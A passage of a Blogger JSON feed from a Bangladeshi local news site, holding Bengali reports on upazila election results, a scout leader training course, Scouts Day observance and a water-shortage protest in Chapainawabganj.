নজরুল ইসলাম চশমা প্রতীকে ১২ হাজার ৯৫২ ভোট ও মাইক প্রতীকে মাসুদ পারভেজ পেয়েছেন ৫ হাজার ৬৩২ ভোট। \u003Cbr \/\u003Eমহিলা ভাইস চেয়ারম্যান পদে সেলাইমেশিন প্রতীকে ২০ হাজার ৫০৯ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন মনিরা। তার নিকটতম প্রতিদ্বন্দ্বী সুলতানা খাতুন হাঁস প্রতীকে পেয়েছেন ১৭ হাজার ৩১ ভোট। এছাড়া শিরিন আকতার পদ্মফুল প্রতীকে পেয়েছেন ১৪ হাজার ৭০৩ ভোট, শামীমা জাহান সারা বৈদ্যুতিক পাখা প্রতীকে পেয়েছেন ১৪ হাজার ৫১৬ ভোট, শামীমা বেগম কলস প্রতীকে ৯ হাজার ৯৫৯ ও জোহনা খাতুন ফুটবল প্রতীকে ৪ হাজার ৯৭৪ ভোট পেয়েছেন। \u003Cbr \/\u003Eগোমস্তাপুর উপজেলা নির্বাচন অফিসার ও সহকারী রিটার্নিং অফিসার তোফায়েল আহমেদ এই ফলাফল ঘোষণা করেন।\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/1264224626922116906\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post_9.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1264224626922116906"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1264224626922116906"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post_9.html","title":"নাচোলে কাদের, গোমস্তাপুরে আশরাফ ও ভোলাহাটে আনোয়ারুল বিজয়ী "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXpW7sssy4h53d_3AHCHGvqll32fZ8aLRWK_5ADQHXNBh7ENXvRRK6jimpfW39tYkGNuRZRGfiWA6oO69YrLJjujkiPrTCFhvLC1DOgzIcF91R1mqEJXJ7NY7y0mwPEseAfOpjXOCtBuYrd3-XO2glZO_vqr7Qp9-JL5nXS-44VcP-iqmgyIvQ6ytNCy0\/s72-w640-h480-c\/h.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-9092258956985909172"},"published":{"$t":"2024-05-04T20:18:00.005+06:00"},"updated":{"$t":"2024-05-04T20:18:47.777+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আজকে সারাদিনে"},{"scheme":"http://www.blogger.com/atom/ns#","term":"শিক্ষাঙ্গন"},{"scheme":"http://www.blogger.com/atom/ns#","term":"সংগঠন সংবাদ"}],"title":{"type":"text","$t":" চাঁপাইনবাবগঞ্জে শেষ হয়েছে ৫ দিনের স্কাউট ইউনিট লিডার বেসিক কোর্স"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnGhTDlF5N7GeBgJY0QO6INwxuu2e4o_8rnfmfncfTKKetVDoEH0_Hz-GbybdFKuqELmYG6T55MF393xwhdJIbi1Wo_OPBTLGPV4RLk3VlBUeAxTKUlY6X8bIGmut3ZzjRRw1Q3UnVJ405LTgxFCQ_LsZY3O8slghzLvBj59vKGKeo-xOFgka7Fqnvh40\/s1600\/WhatsApp%20Image%202024-05-04%20at%2017.21.40.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"737\" data-original-width=\"1600\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnGhTDlF5N7GeBgJY0QO6INwxuu2e4o_8rnfmfncfTKKetVDoEH0_Hz-GbybdFKuqELmYG6T55MF393xwhdJIbi1Wo_OPBTLGPV4RLk3VlBUeAxTKUlY6X8bIGmut3ZzjRRw1Q3UnVJ405LTgxFCQ_LsZY3O8slghzLvBj59vKGKeo-xOFgka7Fqnvh40\/w640-h294\/WhatsApp%20Image%202024-05-04%20at%2017.21.40.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003Eশিক্ষা প্রতিষ্ঠানে স্কাউটিং কার্যক্রম সমন্বায়কের দ্বায়িত্বে থাকা,স্কাউট শিক্ষকদের দক্ষতা উন্নয়নে ৫ দিনের স্কাউট ইউনিট লিডার বেসিক কোর্স শেষ হয়েছে। শনিবার বিকালে অনুষ্ঠিত হয়, দীক্ষা ও সনদ প্রদান অনুষ্ঠান। \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0xNd0fOEU7mLz9rtoCDGKctuKP5IfpgaMgJkzusSMlH8YIZ6IUQvm0-daOFd9AoGAtHH_4ysqbpiF71_AytXXwUEYnLrCjcczIFJrRpsOi-PFvlP9QZq5TCkJ6eVf7i7bB0rEYIJEBGC6OMvIXkwj9yStIko0FyDLLrjENFkLaDsZdDnni9F6_5LjiE8\/s1152\/WhatsApp%20Image%202024-05-04%20at%2017.38.15.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0xNd0fOEU7mLz9rtoCDGKctuKP5IfpgaMgJkzusSMlH8YIZ6IUQvm0-daOFd9AoGAtHH_4ysqbpiF71_AytXXwUEYnLrCjcczIFJrRpsOi-PFvlP9QZq5TCkJ6eVf7i7bB0rEYIJEBGC6OMvIXkwj9yStIko0FyDLLrjENFkLaDsZdDnni9F6_5LjiE8\/w640-h480\/WhatsApp%20Image%202024-05-04%20at%2017.38.15.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003Eসমাপনী অনুষ্ঠানে বক্তব্য দেন, কোর্স লিডার বাংলাদেশ স্কাউটস রাজশাহী অঞ্চলের উপ-কমিশনার খন্দকার শামসুদ্দীন আহমেদ,সহকারি কমিশনার নূরুল ইসলাম,জেলা স্কাউটস সাধারণ সম্পাদক গোলাম রশিদ, চাঁপাইনবাবগঞ্জ জেলা স্কাউটস লিডার খসরু পারভেজ, মাহফুজ আহমেদ,ভোলাহাট উপজেলা স্কাউটস সম্পাদক রাকিবুল ইসলামসহ অনান্যরা।\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi66fwiszGCsh0D30QdIARgqCiQk2O7BnclbQRmDxw0zEM1CpHUf7UJkKRj_LtadS_7nOUNLtlkpW_DQrQVJzv1XWyFJoVmidRrbeR0jyNBJc3H41NFQhYWvtLXK2N5c1tM8yMp9QAQjbdU71zfk1bHgrpPs29RwghJQFXPMAyDT-puDSPzgmkc9BoMN34\/s1152\/WhatsApp%20Image%202024-05-04%20at%2017.32.36.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi66fwiszGCsh0D30QdIARgqCiQk2O7BnclbQRmDxw0zEM1CpHUf7UJkKRj_LtadS_7nOUNLtlkpW_DQrQVJzv1XWyFJoVmidRrbeR0jyNBJc3H41NFQhYWvtLXK2N5c1tM8yMp9QAQjbdU71zfk1bHgrpPs29RwghJQFXPMAyDT-puDSPzgmkc9BoMN34\/w640-h480\/WhatsApp%20Image%202024-05-04%20at%2017.32.36.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003Eকোর্সে স্কাউটস এর বিভিন্ন আইন-বিধিবিধান জানার পাশাপাশি, দূর্যোগকালীন ঝুকি মোকাবেলাসহ দেশের যে কোন প্রয়োজনে স্কাউট সদস্যদের করনীয় নিয়ে হাতে কলমে অংশগ্রহনকারী শিক্ষকদের শিক্ষা দেওয়া হয়। যাতে তারা বিদ্যালয়ে ফিরে গিয়ে, শিক্ষার্থীদের যথাযথ ভাবে শেখানে পারেন। এতে জেলার বিভিন্ন শিক্ষা প্রতিষ্ঠানের অর্ধশত শিক্ষক অংশ নেন। \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfhgwskWzNp0KvbCXe0hTuyJ-3N4fxCtm6BfIhFCaGtL21FrPuhx5ur_sC9y_YXPrO0msHeFxu_36BTH6co-vgIjcHPH5_B1UngDj7r3lqfZ1FAj6nbZk7dvHtpkttN22VYzUBOxE_2eydAsF4x9XRg8BZXaJAsj6ZDaH-VP6U73LSD38LvVlL4IuQMzw\/s1152\/WhatsApp%20Image%202024-05-04%20at%2016.28.37.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfhgwskWzNp0KvbCXe0hTuyJ-3N4fxCtm6BfIhFCaGtL21FrPuhx5ur_sC9y_YXPrO0msHeFxu_36BTH6co-vgIjcHPH5_B1UngDj7r3lqfZ1FAj6nbZk7dvHtpkttN22VYzUBOxE_2eydAsF4x9XRg8BZXaJAsj6ZDaH-VP6U73LSD38LvVlL4IuQMzw\/w640-h480\/WhatsApp%20Image%202024-05-04%20at%2016.28.37.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003Eগত মঙ্গলবার চাঁপাইনবাবগঞ্জ শহরের হরিপুর বালিকা উচ্চ বিদ্যালয়ে বাংলাদেশ স্কাউটস রাজশাহী অঞ্চলের পরিচালনায় ও বাংলাদেশ স্কাউট চাঁপাইনবাবগঞ্জের ব্যবস্থাপনায় এ কোর্স শুরু হয়েছিলো।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCkH9R_glQc_3EllJJi85Oi76HRvYpph4ndF6cJKdss8TFMjAAEPq8GUei_8OF0AiXNL07cUpekT7WLuulNZ2lI2ulE8EwJrbV-ILjY0gvZEUWHX-aFS6OT6b6x1IfV2i0zi2YAamNpB1rj_OLffxiIfuboS7TmtkOjBF1EsvOOof8fgx3yC_kNh8CxK4\/s1280\/WhatsApp%20Image%202024-05-04%20at%2016.47.04.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCkH9R_glQc_3EllJJi85Oi76HRvYpph4ndF6cJKdss8TFMjAAEPq8GUei_8OF0AiXNL07cUpekT7WLuulNZ2lI2ulE8EwJrbV-ILjY0gvZEUWHX-aFS6OT6b6x1IfV2i0zi2YAamNpB1rj_OLffxiIfuboS7TmtkOjBF1EsvOOof8fgx3yC_kNh8CxK4\/w640-h480\/WhatsApp%20Image%202024-05-04%20at%2016.47.04.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003Eএতে কোর্স লিডারের দ্বায়িত্ব পালন করেন, বাংলাদেশ স্কাউটস রাজশাহী অঞ্চলের উপ-কমিশনার খন্দকার শামসুদ্দীন আহমেদ। বিভিন্ন সেশন পরিচালনা করেন, চাঁপাইনবাবগঞ্জ জেলা প্রশাসক এ কে এম গালিভ খান, রাজশাহী জেলা শিক্ষা কর্মকতা নাসির উদ্দীন, সহকারি কমিশনার নূরুল ইসলাম,জেলা স্কাউটস সাধারণ সম্পাদক গোলাম রশিদ, চাঁপাইনবাবগঞ্জ জেলা স্কাউটস লিডার খসরু পারভেজ, মহানন্দা মুক্ত টিটিএল স্কাউট গ্রুপের,স্কাউট লিডার তৌফিকুল ইসলাম ভোলাহাট উপজেলা স্কাউটস সম্পাদক রাকিবুল ইসলাম, হরিপুর বালিকা উচ্চ বিদ্যালয়ের স্কাউট লিডার রিনা আখতার জাহান। \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/9092258956985909172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/9092258956985909172"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/9092258956985909172"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post.html","title":" চাঁপাইনবাবগঞ্জে শেষ হয়েছে ৫ দিনের স্কাউট ইউনিট লিডার বেসিক কোর্স"}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnGhTDlF5N7GeBgJY0QO6INwxuu2e4o_8rnfmfncfTKKetVDoEH0_Hz-GbybdFKuqELmYG6T55MF393xwhdJIbi1Wo_OPBTLGPV4RLk3VlBUeAxTKUlY6X8bIGmut3ZzjRRw1Q3UnVJ405LTgxFCQ_LsZY3O8slghzLvBj59vKGKeo-xOFgka7Fqnvh40\/s72-w640-h294-c\/WhatsApp%20Image%202024-05-04%20at%2017.21.40.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-2192913672633911244"},"published":{"$t":"2024-04-08T17:11:00.004+06:00"},"updated":{"$t":"2024-04-08T17:11:46.531+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"শিক্ষাঙ্গন"}],"title":{"type":"text","$t":" বাংলাদেশ স্কাউটস দিবস পালন "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003Eস্মাট স্কাউটিং স্মার্ট সিটিজেন স্লোগানে, চাঁপাইনবাবগঞ্জে নানান কর্মসূচীর মধ্য দিয়ে পালিত হয়েছে বাংলাদেশ স্কাউটস দিবস। সোমবার সকালে জেলা স্কাউট ভবনে বাংলাদেশ স্কাউটস দিবসের আলোচনা সভায় প্রধান অতিথি ছিলেন, চাঁপাইনবাবগঞ্জ সদর উপজেলার নির্বাহী কর্মকর্তা তাছমিনা খাতুন। \u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGKBb7kv7BWaCrv1vzjmKUgxiow1meHUU_iEcqTuJAMfNx4e-klDMynn3ZmdJoAUbuLP00NPjHdY0ufMFYMzhQV8DhmHwgZ76mdv3NT8JRWU38q_0UktA8GM4fjUt9peCW0cqlo_7gYDH51GfEaTsD5fP6H29HO35nARytmg1YxjL0hSsa9ZLnAf-wtdU\/s2870\/chapainawabganj%20pic%2008-04-2024.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1673\" data-original-width=\"2870\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGKBb7kv7BWaCrv1vzjmKUgxiow1meHUU_iEcqTuJAMfNx4e-klDMynn3ZmdJoAUbuLP00NPjHdY0ufMFYMzhQV8DhmHwgZ76mdv3NT8JRWU38q_0UktA8GM4fjUt9peCW0cqlo_7gYDH51GfEaTsD5fP6H29HO35nARytmg1YxjL0hSsa9ZLnAf-wtdU\/w640-h374\/chapainawabganj%20pic%2008-04-2024.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eআনুষ্ঠানে আরো বক্তব্য দেন, জেলা স্কাউটসের সহকারি কমিশনার আসরাফুল আম্বিয়া সাগর, সম্পাদক গোলাম রশিদ, সদর উপজেলা কমিশনার হাসিনুর রহমান, সদর উপজেলা সম্পাদক গোলাম সারওয়ার, সদর উপজেলা কাব লিডার রাকিব উদ্দিন আহমেদ, মডেল সরকারি প্রাথমকি বিদ্যালয়ের প্রধান শিক্ষক লতিফা হক, আখসারিন খাতুনসহ অনান্যরা।\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003Eএর আগে স্কাউট সদস্যদের অংশগ্রহনে শহরে শোভাযাত্রা বের করা হয়। শোভাযাত্রা শেষে হরিমোহন সরকারি উচ্চ বিদ্যালয় মাঠে দুটি গাছের চারা রোপন করা হয়। \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/2192913672633911244\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_45.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/2192913672633911244"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/2192913672633911244"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_45.html","title":" বাংলাদেশ স্কাউটস দিবস পালন "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGKBb7kv7BWaCrv1vzjmKUgxiow1meHUU_iEcqTuJAMfNx4e-klDMynn3ZmdJoAUbuLP00NPjHdY0ufMFYMzhQV8DhmHwgZ76mdv3NT8JRWU38q_0UktA8GM4fjUt9peCW0cqlo_7gYDH51GfEaTsD5fP6H29HO35nARytmg1YxjL0hSsa9ZLnAf-wtdU\/s72-w640-h374-c\/chapainawabganj%20pic%2008-04-2024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-421336217949138947"},"published":{"$t":"2024-04-08T17:06:00.006+06:00"},"updated":{"$t":"2024-04-08T17:06:41.789+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":" পানি সংকট, কলস নিয়ে বিক্ষোভ "},"content":{"type":"html","$t":"\u003Cp\u003Eচাঁপাইনবাবগঞ্জ পৌরসভার সরবরাহ করা পানি না পেয়ে কলস নিয়ে বিক্ষোভ করছে শহরের মসজিদ পাড়ার বাসিন্দারা। সোমবার দুপুরে কলস, বোতল, জার নিয়ে শতাধিক নারী-পুরুষ বিক্ষোভ মিছিল সহকারে পৌরসভায় সামনে এসে জড়ো হয়। এসময় তারা পানি সংকট তুলে ধওে স্লোগান দেয়। পরে মসজিদ পাড়া এলাকায় পৌরকতৃপক্ষের নতুন গভিরনলকুপ স্থাপনের আশ্বাসে ভুক্তভোগী নাগরিকরা ফিরে যান।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoxLMc7ziDCH3inZcJEa7PvX83DjjCn9GOhox4bTONRyhtyt7TS7QUHTFtOwU_SRxu9jqAIGWLbH7bmYNKiaRL6FvSr6KYE33uxXkSWKMv_MqbeNcKMkR1wprB2oR4qyAJFl2Lm3dWuROFZ9qCqdwuECwmIW3uOJK3yLu9mmYP93hI3820IMOfj1HUnjs\/s848\/WhatsApp%20Image%202024-04-08%20at%2015.03.21(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"848\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoxLMc7ziDCH3inZcJEa7PvX83DjjCn9GOhox4bTONRyhtyt7TS7QUHTFtOwU_SRxu9jqAIGWLbH7bmYNKiaRL6FvSr6KYE33uxXkSWKMv_MqbeNcKMkR1wprB2oR4qyAJFl2Lm3dWuROFZ9qCqdwuECwmIW3uOJK3yLu9mmYP93hI3820IMOfj1HUnjs\/w640-h362\/WhatsApp%20Image%202024-04-08%20at%2015.03.21(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eমসজিদ পাড়া এলাকায় বাসিন্দারা অভিযোগ করেন, কিছুদিন থেকে একরকম তারা পৌরসভার সরবরাহ করা পানি পাচ্ছেন না। এতে করে তাদের রান্নাসহ দৈনন্দিন কাজে নানা সংকটে পড়তে হচ্ছে। পৌর কাউন্সিলরকে একাধিকবার বলেও কোন সুরাহা না হওয়ায়, বাধ্য হয়েই বিক্ষোভ করে পৌরসভায় এসেছেন।\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003Eএ বিষয়ে চাঁপাইনবাবগঞ্জ পৌরসভার প্যানেল মেয়র জিয়াউর রহমান আরমান জানান, গত কয়েকদিন লোডসেডিং এর কারনে পানির উত্তোলনের গভিরনলকুপ গুলো চালাতে গিয়ে একটু ব্যাঘাত ঘটেছে, এছাড়াও পানির স্তর নিচে নেমে যাওয়ায় পানির উত্তোলন হচ্ছে কম। এ সব কারনে পানি সরবরাহে কিছু কিছু এলাকায় সমস্যা হচ্ছে। মসজিদপাড়া এলাকার বাসিন্দাদের সমস্যা সামাধানে ওই এলাকায় নতুন একটি গভির নলকুল স্থাপনের উদ্যোগ নেয়া হবে দ্রুতই।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003Eচাঁপাইনবাবগঞ্জ পৌরসভার নির্বাহী কর্মকর্তা মামুন অর রশিদ জানান, পৌরসভার ২০ হাজার ৬০০ গ্রাহককে ২৭ টি গভির নলকুপ ও একটি ওয়ার্টার ট্রিটমেন্ট প্লান্টের মাধ্যমে পানি সরবরাহ করা হচ্ছে। আমরা গ্রহকদের পানি সরবরাহ স্বাভাবিক রাখতে আমাদের খরচের খাতের প্রথমেই বিদ্যুৎ বিলকে রেখেছি। এখন প্রিপেইড মিটার হওয়ায়, আমাদের সবসময়ই সতর্ক থাকি। আমাদের গ্রহকদের কাছে কোটি টাকার উপরে বকেয়া পানির বিল পড়ে আছে। নিয়মিত যদি গ্রহকরা পানির বিল পরিশোধ করে, তাহলে আমাদের উপর কিছুটা চাপ করে। \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/421336217949138947\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_67.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/421336217949138947"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/421336217949138947"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_67.html","title":" পানি সংকট, কলস নিয়ে বিক্ষোভ "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoxLMc7ziDCH3inZcJEa7PvX83DjjCn9GOhox4bTONRyhtyt7TS7QUHTFtOwU_SRxu9jqAIGWLbH7bmYNKiaRL6FvSr6KYE33uxXkSWKMv_MqbeNcKMkR1wprB2oR4qyAJFl2Lm3dWuROFZ9qCqdwuECwmIW3uOJK3yLu9mmYP93hI3820IMOfj1HUnjs\/s72-w640-h362-c\/WhatsApp%20Image%202024-04-08%20at%2015.03.21(1).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-3885542733400839534"},"published":{"$t":"2024-04-08T15:51:00.006+06:00"},"u